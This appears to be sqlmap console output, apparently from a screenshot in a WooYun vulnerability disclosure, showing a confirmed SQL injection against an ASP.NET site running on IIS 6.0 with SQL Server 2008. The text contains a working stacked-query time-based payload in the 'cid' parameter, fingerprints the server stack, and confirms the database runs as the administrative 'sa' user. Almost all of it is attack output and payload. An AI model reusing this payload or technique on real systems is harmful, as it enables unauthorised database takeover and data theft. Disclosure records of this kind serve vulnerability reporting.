 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: FCid=487FA71E&cid=F00514B2';WAITFOR DELAY '0:0:5'--
---
[22:55:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:55:12] [INFO] fetching current user
[22:55:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:56:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:56:54] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
www.wooyun.org